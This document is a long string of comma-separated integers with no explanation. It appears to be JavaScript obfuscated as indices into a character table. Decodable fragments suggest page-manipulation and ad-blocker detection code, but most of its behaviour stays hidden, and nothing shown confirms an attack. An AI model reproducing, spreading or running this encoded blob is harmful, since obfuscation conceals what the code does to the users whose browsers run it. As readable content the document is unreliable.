,41,29,93,79,79,47,29,20,72,2,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,87,37,2,67,41,76,37,47,49,29,34,72,32,67,87,72,37,30,49,77,55,49,67,71,86,84,78,76,76,72,47,55,49,67,71,86,72,49,37,57,76,9,47,29,58,49,86,78,32,37,43,67,71,29,50,93,79,79,47,29,20,72,69,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,87,37,2,67,41,76,37,47,29,34,91,49,72,30,59,49,10,77,50,93,91,49,72,30,1,2,10,55,49,67,71,86,84,78,76,76,72,47,55,49,67,71,86,72,49,37,57,76,9,47,29,58,21,7,15,21,29,93,84,76,72,47,91,49,72,30,41,10,35,93,41,73,1,2,93,41,15,15,29,34,59,49,77,41,50,10,70,64,76,86,72,59,47,77,21,20,21,54,50,29,93,59,49,77,41,50,10,59,49,77,41,50,86,2,71,49,72,26,67,47,35,29,86,67,76,27,38,38,32,72,68,49,59,32,47,29,15,59,49,77,41,50,86,59,87,62,59,67,72,47,21,29,93,79,93,72,32,67,87,72,37,30,59,49,86,16,76,41,37,47,36,82,36,29,93,79,79,47,29,20,72,59,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,87,37,2,67,41,76,37,47,49,29,34,91,49,72,30,72,10,3,3,20,2,10,3,49,62,2,57,32,84,43,71,41,16,5,78,37,76,38,69,72,59,67,87,1,35,21,7,54,52,80,23,24,42,61,3,93,91,49,72,30,78,10,80,20,71,10,21,7,93,41,84,47,49,14,10,87,37,57,32,84,41,37,32,57,29,34,41,84,47,49,86,78,32,37,43,67,71,48,10,21,29,34,91,49,72,30,78,10,38,49,72,59,32,90,37,67,47,49,77,35,50,29,20,71,10,38,49,72,59,32,90,37,67,47,49,77,35,50,29,93,79,41,84,47,49,86,78,32,37,43,67,71,48,10,7,29,34,91,49,72,30,71,10,38,49,72,59,32,90,37,67,47,49,77,21,50,29,93,79,41,84,47,49,86,78,32,37,43,67,71,10,10,54,29,34,2,10,49,77,7,50,93,79,79,91,49,72,30,78,32,10,55,49,67,71,86,84,78,76,76,72,47,55,49,67,71,86,72,49,37,57,76,9,47,29,58,47,71,82,78,15,21,29,29,15,78,93,84,76,72,47,41,10,35,93,41,73,78,32,93,41,15,15,29,72,15,10,2,86,2,71,49,72,26,67,47,55,49,67,71,86,84,78,76,76,72,47,55,49,67,71,86,72,49,37,57,76,9,47,29,58,2,86,78,32,37,43,67,71,29,29,93,72,32,67,87,72,37,30,72,93,79,79,47,29,20,38,49,57,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,87,37,2,67,41,76,37,47,91,20,49,29,34,91,10,46,67,72,41,37,43,47,91,29,93,41,84,47,49,14,10,87,37,57,32,84,41,37,32,57,29,34,78,10,38,49,72,59,32,90,37,67,47,49,77,35,50,29,93,91,10,47,37,32,1,30,26,72,72,49,60,47,78,29,86,16,76,41,37,47,36,35,36,29,15,91,29,86,59,78,41,2,32,47,82,78,29,93,79,72,32,67,87,72,37,30,91,93,79,79,47,29,20,87,72,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,87,37,2,67,41,76,37,47,87,20,91,29,34,91,49,72,30,72,31,10,89,81,77,77,49,82,66,26,82,4,35,82,61,8,20,82,50,15,81,50,89,43,93,91,49,72,30,72,10,87,86,9,49,67,2,71,47,72,31,29,93,41,84,47,72,14,10,37,87,78,78,29,34,84,76,72,47,91,49,72,30,41,10,35,93,41,73,72,86,78,32,37,43,67,71,93,41,15,15,29,34,91,49,72,30,37,10,72,77,41,50,86,72,32,38,78,49,2,32,47,36,77,36,20,36,36,29,86,72,32,38,78,49,2,32,47,36,50,36,20,36,36,29,93,91,49,72,30,67,10,37,86,59,38,78,41,67,47,36,8,36,29,93,91,49,72,30,5,32,60,10,67,77,35,50,93,91,49,72,30,49,72,43,59,10,67,77,21,50,93,41,84,47,49,72,43,59,14,10,87,37,57,32,84,41,37,32,57,29,49,72,43,59,10,49,72,43,59,86,59,38,78,41,67,47,36,20,36,29,93,91,49,72,30,91,49,78,87,32,10,72,77,41,50,93,41,84,47,5,32,60,10,10,36,72,36,29,91,49,72,30,91,49,78,87,32,10,70,64,76,86,72,59,47,49,72,43,59,29,93,41,84,47,5,32,60,10,10,36,2,36,29,91,49,72,30,91,49,78,87,32,10,70,64,76,86,72,2,47,49,72,43,59,29,93,41,84,47,5,32,60,10,10,36,69,36,29,91,49,72,30,91,49,78,87,32,10,70,64,76,86,72,69,47,29,93,41,84,47,5,32,60,10,10,36,41,36,29,91,49,72,30,91,49,78,87,32,10,70,64,76,86,38,49,57,47,91,77,36,41,36,50,20,49,72,43,59,29,93,41,84,47,5,32,60,10,10,36,38,36,29,91,49,72,30,91,49,78,87,32,10,70,64,76,86,38,49,57,47,91,77,36,38,36,50,20,49,72,43,59,29,93,41,84,47,5,32,60,10,10,36,43,36,29,91,49,72,30,91,49,78,87,32,10,70,64,76,86,38,49,57,47,91,77,36,43,36,50,20,49,72,43,59,29,93,41,84,47,5,32,60,10,10,36,1,36,29,91,49,72,30,91,49,78,87,32,10,70,64,76,86,38,49,57,47,91,77,36,1,36,50,20,49,72,43,59,29,93,87,10,87,86,72,32,38,78,49,2,32,47,72,77,41,50,20,91,49,78,87,32,29,93,79,79,72,32,67,87,72,37,30,87,93,79,79,47,29,20,84,2,8,84,87,37,2,67,41,76,37,47,29,34,41,84,47,70,64,76,86,2,84,29,34,91,49,72,30,32,59,10,57,76,2,87,9,32,37,67,86,69,87,32,72,60,46,32,78,32,2,67,76,72,26,78,78,47,3,41,9,43,77,59,72,2,58,10,36,1,38,3,15,3,32,37,43,41,37,32,3,15,3,86,37,32,67,3,15,3,57,37,49,3,15,3,82,3,15,3,2,57,37,3,15,3,86,2,76,9,36,50,3,29,93,84,76,72,47,91,49,72,30,31,10,35,93,31,73,32,59,86,78,32,37,43,67,71,93,31,15,15,29,34,32,59,77,31,50,86,76,87,67,32,72,64,53,55,63,10,32,59,77,31,50,86,76,87,67,32,72,64,53,55,63,86,72,32,38,78,49,2,32,47,89,77,49,82,66,35,82,61,50,15,81,86,1,38,32,37,43,41,37,32,81,86,37,32,67,47,40,8,29,57,37,49,82,47,40,8,29,2,57,37,81,86,2,76,9,89,43,41,20,1,41,37,57,76,1,86,78,76,2,49,67,41,76,37,86,71,76,59,67,37,49,9,32,29,86,72,32,38,78,49,2,32,47,36,57,41,59,38,78,49,60,8,30,37,76,37,32,30,14,41,9,38,76,72,67,49,37,67,93,36,20,36,36,29,93,79,79,79,20,9,84,8,84,87,37,2,67,41,76,37,47,29,34,79,20,84,8,84,87,37,2,67,41,76,37,47,84,78,29,34,84,76,72,47,91,49,72,30,60,10,35,93,60,73,84,78,86,78,32,37,43,67,71,93,60,15,15,29,34,91,49,72,30,5,10,84,78,77,60,50,93,91,49,72,30,32,59,10,57,76,2,87,9,32,37,67,86,69,87,32,72,60,46,32,78,32,2,67,76,72,26,78,78,47,5,77,36,38,49,67,67,32,72,37,36,50,29,93,84,76,72,47,91,49,72,30,31,10,35,93,31,73,32,59,86,78,32,37,43,67,71,93,31,15,15,29,34,41,84,47,5,77,36,49,2,67,41,76,37,36,50,10,10,36,41,37,16,32,2,67,36,29,34,41,84,47,5,77,36,38,76,59,41,67,41,76,37,36,50,10,10,36,62,32,84,76,72,32,36,29,34,91,49,72,30,37,10,57,76,2,87,9,32,37,67,86,2,72,32,49,67,32,22,78,32,9,32,37,67,47,3,57,41,91,3,29,93,37,86,41,37,37,32,72,64,53,55,63,10,5,77,36,37,32,1,64,67,9,78,36,50,93,32,59,77,31,50,86,38,49,72,32,37,67,70,76,57,32,86,41,37,59,32,72,67,12,32,84,76,72,32,47,37,20,32,59,77,31,50,29,93,37,86,76,87,67,32,72,64,53,55,63,10,37,86,41,37,37,32,72,64,53,55,63,93,79,32,78,59,32,30,41,84,47,5,77,36,38,76,59,41,67,41,76,37,36,50,10,10,36,49,84,67,32,72,36,29,34,91,49,72,30,37,10,57,76,2,87,9,32,37,67,86,2,72,32,49,67,32,22,78,32,9,32,37,67,47,3,57,41,91,3,29,93,37,86,41,37,37,32,72,64,53,55,63,10,5,77,36,37,32,1,64,67,9,78,36,50,93,32,59,77,31,50,86,38,49,72,32,37,67,70,76,57,32,86,41,37,59,32,72,67,12,32,84,76,72,32,47,37,20,32,59,77,31,50,86,37,32,31,67,46,41,62,78,41,37,43,29,93,37,86,76,87,67,32,72,64,53,55,63,10,37,86,41,37,37,32,72,64,53,55,63,93,79,79,79,79,70,64,76,86,49,67,13,84,10,36,57,72,49,1,36,93,79,20,78,49,67,32,72,8,84,87,37,2,67,41,76,37,47,29,34,91,49,72,30,32,91,32,37,67,63,41,59,67,32,37,32,72,46,87,38,38,76,72,67,32,57,10,1,41,37,57,76,1,86,49,57,57,22,91,32,37,67,63,41,59,67,32,37,32,72,93,72,32,67,87,72,37,30,84,87,37,2,67,41,76,37,47,76,29,34,91,49,72,30,76,62,16,10,70,64,76,86,69,47,76,86,38,49,72,32,37,67,20,57,76,2,87,9,32,37,67,86,62,76,57,60,29,77,35,50,93,41,84,47,76,62,16,10,10,87,37,57,32,84,41,37,32,57,29,34,72,32,67,87,72,37,30,84,49,78,59,32,93,79,70,64,76,86,59,2,49,37,47,76,29,93,41,84,47,32,91,32,37,67,63,41,59,67,32,37,32,72,46,87,38,38,76,72,67,32,57,29,34,76,62,16,86,49,57,57,22,91,32,37,67,63,41,59,67,32,37,32,72,47,36,88,83,55,70,76,57,32,90,37,59,32,72,67,32,57,36,20,70,64,76,86,59,2,49,37,20,84,49,78,59,32,29,93,79,32,78,59,32,34,1,41,37,57,76,1,86,59,32,67,53,41,9,32,76,87,67,47,84,87,37,2,67,41,76,37,47,29,34,70,64,76,86,78,49,67,32,72,47,76,29,93,79,20,80,35,35,29,93,79,79,79,47,29,20,59,2,49,37,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,87,37,2,67,41,76,37,47,76,29,34,91,49,72,30,49,10,70,64,76,86,69,47,76,86,2,71,41,78,57,20,70,64,76,86,69,47,76,86,38,49,72,32,37,67,29,77,35,50,20,57,76,2,87,9,32,37,67,86,62,76,57,60,29,93,84,76,72,47,91,49,72,30,38,10,35,93,38,73,49,86,78,32,37,43,67,71,93,38,15,15,29,34,41,84,47,70,64,76,86,2,78,77,38,50,10,10,87,37,57,32,84,41,37,32,57,29,34,70,64,76,86,2,78,77,38,50,10,49,77,38,50,93,70,64,76,86,37,76,1,47,70,64,76,86,87,72,47,70,64,76,86,87,29,20,49,77,38,50,29,93,79,79,79,79,47,29,20,37,76,1,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,87,37,2,67,41,76,37,47,87,72,78,20,38,49,72,32,37,67,29,34,41,84,47,70,64,76,86,87,2,14,10,84,49,78,59,32,29,34,70,64,76,86,2,76,78,78,32,2,67,41,76,37,47,70,64,76,86,87,2,20,38,49,72,32,37,67,29,93,70,64,76,86,87,2,10,84,49,78,59,32,93,72,32,67,87,72,37,93,79,91,49,72,30,41,10,57,76,2,87,9,32,37,67,86,2,72,32,49,67,32,22,78,32,9,32,37,67,47,3,41,9,43,3,29,93,41,86,2,72,76,59,59,83,72,41,43,41,37,10,3,26,37,76,37,60,9,76,87,59,3,93,41,86,76,37,78,76,49,57,10,84,87,37,2,67,41,76,37,47,29,34,70,64,76,86,2,15,15,93,91,49,72,30,2,10,57,76,2,87,9,32,37,67,86,2,72,32,49,67,32,22,78,32,9,32,37,67,47,3,2,49,37,91,49,59,3,29,93,91,49,72,30,67,10,2,86,43,32,67,68,76,37,67,32,31,67,47,3,7,57,3,29,93,91,49,72,30,1,10,41,86,1,41,57,67,71,93,91,49,72,30,71,10,41,86,71,32,41,43,71,67,93,91,49,72,30,9,10,36,84,72,76,9,68,71,49,72,68,76,57,32,36,93,2,86,59,67,60,78,32,86,1,41,57,67,71,10,2,86,1,41,57,67,71,10,1,93,2,86,59,67,60,78,32,86,71,32,41,43,71,67,10,2,86,71,32,41,43,71,67,10,71,93,67,86,43,78,76,62,49,78,26,78,38,71,49,10,21,86,35,93,67,86,43,78,76,62,49,78,68,76,9,38,76,59,41,67,32,83,38,32,72,49,67,41,76,37,10,36,2,76,38,60,36,93,67,77,70,64,76,86,49,67,13,84,15,70,64,76,86,49,67,13,41,50,47,41,20,35,20,35,29,93,91,49,72,30,62,10,70,64,76,86,38,7,52,47,67,77,70,64,76,86,9,47,29,50,47,35,20,35,20,1,20,71,29,86,57,49,67,49,29,93,91,49,72,30,59,10,3,3,93,91,49,72,30,91,10,77,3,30,3,20,3,14,3,20,3,81,3,3,20,3,17,3,20,3,65,3,20,3,44,3,20,3,18,3,20,3,36,3,20,3,47,3,20,3,29,3,20,3,58,3,20,3,15,3,20,3,20,3,20,3,82,3,20,3,86,3,20,3,89,3,20,3,35,3,20,3,21,3,20,3,7,3,20,3,54,3,20,3,52,3,20,3,80,3,20,3,23,3,20,3,24,3,20,3,42,3,20,3,61,3,20,3,8,3,20,3,93,3,20,3,73,3,20,3,10,3,20,3,48,3,20,3,40,3,20,3,39,3,20,3,26,3,20,3,12,3,20,3,68,3,20,3,88,3,20,3,22,3,20,3,51,3,20,3,33,3,20,3,64,3,20,3,90,3,20,3,45,3,20,3,25,3,20,3,63,3,20,3,55,3,20,3,70,3,20,3,83,3,20,3,0,3,20,3,56,3,20,3,6,3,20,3,46,3,20,3,53,3,20,3,27,3,20,3,75,3,20,3,92,3,20,3,85,3,20,3,11,3,20,3,4,3,20,3,77,3,20,3,81,81,3,20,3,50,3,20,3,28,3,20,3,13,3,20,3,74,3,20,3,49,3,20,3,62,3,20,3,2,3,20,3,57,3,20,3,32,3,20,3,84,3,20,3,43,3,20,3,71,3,20,3,41,3,20,3,16,3,20,3,5,3,20,3,78,3,20,3,9,3,20,3,37,3,20,3,76,3,20,3,38,3,20,3,69,3,20,3,72,3,20,3,59,3,20,3,67,3,20,3,87,3,20,3,91,3,20,3,1,3,20,3,31,3,20,3,60,3,20,3,66,3,20,3,34,3,20,3,19,3,20,3,79,3,50,93,84,76,72,47,91,49,72,30,31,10,35,93,31,73,62,86,78,32,37,43,67,71,93,31,15,15,29,41,84,47,62,77,31,50,29,59,15,10,91,77,47,62,77,31,50,82,54,7,29,50,93,91,49,72,30,67,10,70,64,76,86,72,59,47,29,93,59,10,59,86,72,32,38,78,49,2,32,47,36,3,87,37,41,67,13,78,41,59,67,3,36,20,36,3,87,37,41,67,13,78,41,59,67,13,36,15,67,15,36,3,36,29,93,59,10,59,86,72,32,38,78,49,2,32,47,36,3,76,62,59,32,72,91,32,3,36,20,36,3,76,62,59,32,72,91,32,13,36,15,67,15,36,3,36,29,93,91,49,72,30,87,2,78,10,45,46,83,70,86,38,49,72,59,32,47,59,29,93,41,84,47,87,2,78,10,10,10,67,72,87,32,29,34,87,2,78,10,32,91,49,78,47,3,47,3,15,59,15,3,29,3,29,93,79,87,2,78,86,87,37,41,67,13,78,41,59,67,10,87,2,78,77,36,87,37,41,67,13,78,41,59,67,13,36,15,67,50,93,87,2,78,86,76,62,59,32,72,91,32,10,87,2,78,77,36,76,62,59,32,72,91,32,13,36,15,67,50,93,70,64,76,86,59,91,47,87,2,78,29,93,41,84,47,70,64,76,86,2,10,10,21,18,18,87,2,78,86,76,62,59,32,72,91,32,86,32,37,49,62,78,32,57,10,10,21,29,34,70,64,76,86,87,2,10,87,2,78,93,70,64,76,86,78,49,67,32,72,47,87,2,78,86,76,62,59,32,72,91,32,29,93,79,32,78,59,32,34,70,64,76,86,2,76,78,78,32,2,67,41,76,37,47,87,2,78,20,38,49,72,32,37,67,29,93,79,79,93,41,86,76,37,32,72,72,76,72,10,84,87,37,2,67,41,76,37,47,29,34,41,84,47,41,86,59,72,2,10,10,78,76,2,49,67,41,76,37,86,38,72,76,67,76,2,76,78,15,87,72,78,29,34,41,86,59,72,2,10,70,64,76,86,87,72,47,70,64,76,86,60,29,93,72,32,67,87,72,37,93,79,91,49,72,30,59,10,70,64,76,86,91,59,47,29,93,41,84,47,59,29,34,91,49,72,30,67,10,70,64,76,86,72,59,47,29,93,59,10,59,86,72,32,38,78,49,2,32,47,36,3,87,37,41,67,13,78,41,59,67,3,36,20,36,3,87,37,41,67,13,78,41,59,67,13,36,15,67,15,36,3,36,29,93,59,10,59,86,72,32,38,78,49,2,32,47,36,3,76,62,59,32,72,91,32,3,36,20,36,3,76,62,59,32,72,91,32,13,36,15,67,15,36,3,36,29,93,91,49,72,30,87,2,78,10,45,46,83,70,86,38,49,72,59,32,47,59,29,93,41,84,47,87,2,78,10,10,10,67,72,87,32,29,34,87,2,78,10,32,91,49,78,47,3,47,3,15,59,15,3,29,3,29,93,79,87,2,78,86,87,37,41,67,13,78,41,59,67,10,87,2,78,77,36,87,37,41,67,13,78,41,59,67,13,36,15,67,50,93,87,2,78,86,76,62,59,32,72,91,32,10,87,2,78,77,36,76,62,59,32,72,91,32,13,36,15,67,50,93,70,64,76,86,2,76,78,78,32,2,67,41,76,37,47,87,2,78,20,38,49,72,32,37,67,29,93,79,79,93,41,86,59,72,2,10,87,72,78,93,79,79,47,29,20,38,7,52,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,87,37,2,67,41,76,37,47,62,29,34,91,49,72,30,59,10,77,50,93,84,76,72,47,91,49,72,30,41,10,35,93,41,73,62,86,78,32,37,43,67,71,93,41,15,10,52,29,34,41,84,47,62,77,41,15,35,50,48,35,29,59,86,38,87,59,71,47,62,77,41,15,35,50,29,93,41,84,47,62,77,41,15,21,50,48,35,29,59,86,38,87,59,71,47,62,77,41,15,21,50,29,93,41,84,47,62,77,41,15,7,50,48,35,29,59,86,38,87,59,71,47,62,77,41,15,7,50,29,93,79,72,32,67,87,72,37,30,59,93,79,79,47,29,20,59,91,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,87,37,2,67,41,76,37,47,57,29,34,67,72,60,34,78,76,2,49,78,46,67,76,72,49,43,32,86,59,32,67,90,67,32,9,47,70,64,76,86,49,67,13,41,62,20,45,46,83,70,86,59,67,72,41,37,43,41,84,60,47,57,29,29,93,79,2,49,67,2,71,47,32,29,34,79,79,79,47,29,20,91,59,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,87,37,2,67,41,76,37,47,29,34,67,72,60,34,72,32,67,87,72,37,30,78,76,2,49,78,46,67,76,72,49,43,32,86,43,32,67,90,67,32,9,47,70,64,76,86,49,67,13,41,62,29,93,79,2,49,67,2,71,47,32,29,34,72,32,67,87,72,37,30,84,49,78,59,32,93,79,79,79,47,29,20,41,59,13,67,32,59,67,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,87,37,2,67,41,76,37,47,29,34,41,84,47,1,41,37,57,76,1,86,78,76,2,49,67,41,76,37,86,71,49,59,71,86,59,32,49,72,2,71,47,3,13,13,60,67,32,59,67,3,29,48,82,21,29,67,32,59,67,10,67,72,87,32,93,32,78,59,32,30,67,32,59,67,10,84,49,78,59,32,93,72,32,67,87,72,37,30,67,32,59,67,93,79,79,47,29,20,49,2,59,59,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,87,37,2,67,41,76,37,47,2,59,59,29,34,91,49,72,30,71,10,57,76,2,87,9,32,37,67,86,69,87,32,72,60,46,32,78,32,2,67,76,72,26,78,78,47,36,62,76,57,60,36,29,77,35,50,20,59,10,57,76,2,87,9,32,37,67,86,2,72,32,49,67,32,22,78,32,9,32,37,67,47,36,59,67,60,78,32,36,29,93,59,86,59,32,67,26,67,67,72,41,62,87,67,32,47,3,67,60,38,32,3,20,3,67,32,31,67,89,2,59,59,3,29,93,41,84,47,59,86,59,67,60,78,32,46,71,32,32,67,29,59,86,59,67,60,78,32,46,71,32,32,67,86,2,59,59,53,32,31,67,10,2,59,59,93,32,78,59,32,30,59,86,41,37,37,32,72,64,53,55,63,10,2,59,59,93,72,32,67,87,72,37,30,71,86,49,38,38,32,37,57,68,71,41,78,57,47,59,29,93,79,79,47,29,20,43,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,87,37,2,67,41,76,37,47,29,34,91,49,72,30,1,10,1,41,37,57,76,1,86,41,37,37,32,72,92,41,57,67,71,93,91,49,72,30,72,10,80,93,41,84,47,1,73,10,52,24,61,29,72,10,21,93,41,84,47,1,73,10,24,23,24,29,72,10,7,93,41,84,47,1,73,10,21,35,7,54,29,72,10,54,93,41,84,47,1,73,10,21,52,54,61,29,72,10,52,93,72,32,67,87,72,37,30,72,93,79,79,47,29,20,9,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,70,64,76,86,49,67,13,43,15,70,64,76,86,49,67,13,41,15,70,64,76,86,49,67,13,57,93,79,79,47,29,20,2,76,78,78,32,2,67,41,76,37,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,87,37,2,67,41,76,37,47,87,2,78,20,38,49,72,32,37,67,29,34,91,49,72,30,76,10,34,41,37,41,67,8,84,87,37,2,67,41,76,37,47,29,34,41,84,47,70,64,76,86,2,59,59,10,10,84,49,78,59,32,29,34,70,64,76,86,2,59,59,10,70,64,76,86,49,2,59,59,47,87,2,78,86,2,59,59,13,2,76,9,9,76,37,29,93,79,84,76,72,47,91,49,72,30,41,10,35,93,41,73,87,2,78,86,87,37,41,67,13,78,41,59,67,86,78,32,37,43,67,71,93,41,15,15,29,34,76,86,87,37,41,67,47,87,2,78,86,87,37,41,67,13,78,41,59,67,77,41,50,20,38,49,72,32,37,67,29,93,79,79,20,87,37,41,67,8,84,87,37,2,67,41,76,37,47,87,20,38,49,72,32,37,67,29,34,84,76,72,47,41,10,35,93,41,73,87,86,32,31,2,78,87,57,32,13,87,72,78,13,78,41,59,67,86,78,32,37,43,67,71,93,41,15,15,29,34,91,49,72,30,32,87,10,37,32,1,30,6,32,43,22,31,38,47,87,86,32,31,2,78,87,57,32,13,87,72,78,13,78,41,59,67,77,41,50,29,93,41,84,47,1,41,37,57,76,1,86,78,76,2,49,67,41,76,37,86,38,49,67,71,37,49,9,32,86,9,49,67,2,71,47,32,87,29,29,72,32,67,87,72,37,93,79,41,84,47,87,86,67,49,72,43,32,67,13,59,32,78,32,2,67,76,72,14,10,87,37,57,32,84,41,37,32,57,18,18,87,86,67,49,72,43,32,67,13,59,32,78,32,2,67,76,72,14,10,3,3,29,34,91,49,72,30,67,59,10,87,86,67,49,72,43,32,67,13,59,32,78,32,2,67,76,72,20,67,49,10,87,86,67,49,72,43,32,67,13,49,38,38,72,76,49,2,71,20,2,59,10,87,86,2,76,37,67,49,41,37,32,72,13,59,67,60,78,32,93,79,32,78,59,32,30,41,84,47,70,64,76,86,41,59,13,67,32,59,67,47,29,18,18,87,86,67,49,72,43,32,67,13,59,32,78,32,2,67,76,72,13,67,32,59,67,14,10,87,37,57,32,84,41,37,32,57,18,18,87,86,67,49,72,43,32,67,13,59,32,78,32,2,67,76,72,13,67,32,59,67,14,10,3,3,29,34,91,49,72,30,67,59,10,87,86,67,49,72,43,32,67,13,59,32,78,32,2,67,76,72,13,67,32,59,67,20,67,49,10,87,86,67,49,72,43,32,67,13,49,38,38,72,76,49,2,71,13,67,32,59,67,20,2,59,10,87,86,2,76,37,67,49,41,37,32,72,13,59,67,60,78,32,13,67,32,59,67,93,79,32,78,59,32,30,72,32,67,87,72,37,93,87,86,2,59,59,13,59,38,32,2,41,84,41,2,15,10,3,86,3,15,87,86,1,41,57,43,32,67,13,2,78,49,59,59,15,3,30,34,3,15,87,86,2,76,37,67,49,41,37,32,72,13,59,67,60,78,32,15,3,79,3,93,91,49,72,30,67,10,70,64,76,86,69,47,67,59,20,38,49,72,32,37,67,29,93,41,84,47,67,86,78,32,37,43,67,71,73,21,29,72,32,67,87,72,37,93,67,10,67,77,35,50,93,70,64,76,86,2,59,59,77,36,67,32,31,67,36,15,36,68,76,37,67,32,37,67,36,50,15,10,87,86,2,59,59,13,59,38,32,2,41,84,41,2,93,41,84,47,67,49,10,10,3,62,32,84,76,72,32,3,29,34,91,49,72,30,37,10,57,76,2,87,9,32,37,67,86,2,72,32,49,67,32,22,78,32,9,32,37,67,47,3,57,41,91,3,29,93,37,86,41,37,37,32,72,64,53,55,63,10,87,86,71,67,9,78,93,67,86,38,49,72,32,37,67,70,76,57,32,86,41,37,59,32,72,67,12,32,84,76,72,32,47,37,20,67,29,93,37,86,76,87,67,32,72,64,53,55,63,10,37,86,41,37,37,32,72,64,53,55,63,93,79,32,78,59,32,30,41,84,47,67,49,10,10,3,49,84,67,32,72,3,29,34,91,49,72,30,37,10,57,76,2,87,9,32,37,67,86,2,72,32,49,67,32,22,78,32,9,32,37,67,47,3,57,41,91,3,29,93,37,86,41,37,37,32,72,64,53,55,63,10,87,86,71,67,9,78,93,67,86,38,49,72,32,37,67,70,76,57,32,86,41,37,59,32,72,67,12,32,84,76,72,32,47,37,20,67,86,37,32,31,67,46,41,62,78,41,37,43,29,93,37,86,76,87,67,32,72,64,53,55,63,10,37,86,41,37,37,32,72,64,53,55,63,93,79,32,78,59,32,30,41,84,47,67,49,10,10,3,49,38,38,32,37,57,3,29,67,86,41,37,37,32,72,64,53,55,63,10,67,86,41,37,37,32,72,64,53,55,63,15,87,86,71,67,9,78,93,32,78,59,32,30,41,84,47,67,49,10,10,3,38,72,32,38,32,37,57,3,29,67,86,41,37,37,32,72,64,53,55,63,10,87,86,71,67,9,78,15,67,86,41,37,37,32,72,64,53,55,63,93,32,78,59,32,30,41,84,47,67,49,10,10,3,84,41,78,78,3,29,67,86,41,37,37,32,72,64,53,55,63,10,87,86,71,67,9,78,93,32,78,59,32,30,72,32,67,87,72,37,93,87,86,87,37,41,67,10,70,64,76,86,69,47,3,86,3,15,87,86,1,41,57,43,32,67,13,2,78,49,59,59,20,57,76,2,87,9,32,37,67,86,62,76,57,60,29,77,35,50,93,47,84,87,37,2,67,41,76,37,30,1,49,41,67,47,67,1,29,34,41,84,47,67,1,10,10,87,37,57,32,84,41,37,32,57,29,91,49,72,30,67,1,10,35,93,32,78,59,32,30,41,84,47,67,1,48,21,35,29,72,32,67,87,72,37,93,41,84,47,67,1,48,35,18,18,76,86,72,41,43,47,87,29,10,10,67,72,87,32,29,72,32,67,87,72,37,93,1,41,37,57,76,1,86,59,32,67,53,41,9,32,76,87,67,47,84,87,37,2,67,41,76,37,47,29,34,1,49,41,67,47,67,1,15,21,29,93,79,20,21,35,35,29,93,79,29,47,29,93,1,41,37,57,76,1,86,49,57,57,22,91,32,37,67,63,41,59,67,32,37,32,72,47,3,72,32,59,41,66,32,3,20,84,87,37,2,67,41,76,37,47,29,34,76,86,72,41,43,47,87,29,93,79,29,93,76,86,72,41,43,47,87,29,93,79,20,72,41,43,8,84,87,37,2,67,41,76,37,47,87,29,34,32,10,70,64,76,86,69,47,3,86,3,15,87,86,1,41,57,43,32,67,13,2,78,49,59,59,15,3,30,86,3,15,87,86,41,9,43,13,2,78,49,59,59,20,57,76,2,87,9,32,37,67,86,62,76,57,60,29,93,91,49,72,30,9,10,57,76,2,87,9,32,37,67,86,62,76,57,60,86,69,87,32,72,60,46,32,78,32,2,67,76,72,26,78,78,47,3,86,3,15,87,86,1,41,57,43,32,67,13,2,78,49,59,59,15,3,30,77,59,67,60,78,32,10,36,57,41,59,38,78,49,60,8,30,37,76,37,32,30,14,41,9,38,76,72,67,49,37,67,93,36,50,3,29,86,78,32,37,43,67,71,93,41,84,47,9,48,35,29,34,57,76,2,87,9,32,37,67,86,62,76,57,60,86,41,37,37,32,72,64,53,55,63,10,3,26,57,62,78,76,2,5,30,22,72,72,76,72,86,3,93,1,41,37,57,76,1,86,59,32,67,53,41,9,32,76,87,67,47,84,87,37,2,67,41,76,37,47,29,34,1,41,37,57,76,1,86,49,78,32,72,67,47,36,26,57,62,78,76,2,5,30,32,31,67,32,37,59,41,76,37,30,32,72,72,76,72,30,35,84,52,80,23,21,54,54,80,36,15,3,81,37,3,15,36,53,72,60,30,67,76,30,57,41,59,49,62,78,32,30,67,71,41,59,30,32,31,67,32,37,59,41,76,37,30,76,72,30,72,32,59,67,49,72,67,30,60,76,87,72,30,37,49,91,41,43,49,67,76,72,86,36,29,93,1,41,37,57,76,1,86,78,76,2,49,67,41,76,37,86,72,32,78,76,49,57,47,29,93,79,20,21,35,29,93,79,41,84,47,32,77,35,50,86,2,78,41,32,37,67,92,41,57,67,71,10,10,35,29,72,32,67,87,72,37,30,84,49,78,59,32,93,91,49,72,30,72,49,67,41,76,10,32,77,35,50,86,2,78,41,32,37,67,92,41,57,67,71,89,87,2,78,86,59,38,72,41,67,32,13,1,41,57,67,71,93,91,49,72,30,37,32,1,13,62,43,13,71,32,41,43,71,67,10,55,49,67,71,86,84,78,76,76,72,47,72,49,67,41,76,58,87,2,78,86,59,38,72,41,67,32,13,71,32,41,43,71,67,29,93,91,49,72,30,49,57,13,71,32,41,43,71,67,10,55,49,67,71,86,84,78,76,76,72,47,37,32,1,13,62,43,13,71,32,41,43,71,67,89,87,2,78,86,59,38,72,41,67,32,13,2,76,87,37,67,29,93,41,84,47,49,57,13,71,32,41,43,71,67,58,87,2,78,86,59,38,72,41,67,32,13,2,76,87,37,67,14,10,37,32,1,13,62,43,13,71,32,41,43,71,67,29,34,37,32,1,13,62,43,13,71,32,41,43,71,67,10,49,57,13,71,32,41,43,71,67,58,87,2,78,86,59,38,72,41,67,32,13,2,76,87,37,67,93,79,41,84,47,87,86,76,37,2,32,10,10,87,37,57,32,84,41,37,32,57,29,34,87,86,76,37,2,32,10,67,7